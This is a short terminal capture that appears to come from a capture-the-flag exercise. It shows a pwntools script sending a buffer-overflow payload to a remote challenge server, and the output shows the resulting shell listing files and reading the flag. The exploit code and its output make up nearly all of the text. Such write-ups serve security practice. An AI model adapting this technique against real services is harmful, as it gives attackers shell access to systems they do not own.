 cuc@cuc-VirtualBox:~/workspace/ctf$ cat exp_1ab.py
##! /usr/bin/env python
from pwn import *
#sh = process('./1ab77c073b4f4524b73e086d063f884e')
#print("pid " + str(proc.pidof(sh)))
sh = remote("220.249.52.133",32817)
binsh_addr = 0x0804a024
system_addr = 0x08048320
payload = flat(['A'*140,p32(system_addr),'b'*4,p32(binsh_addr)])
#print(payload)
sh.sendline(payload)
sh.interactive()
cuc@cuc-VirtualBox:~/workspace/ctf$ python exp_1ab.py
[+] Opening connection to 220.249.52.133 on port 32817: Done
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
cyberpeace{901d4bcad58601827b44fb390b6b391c}
$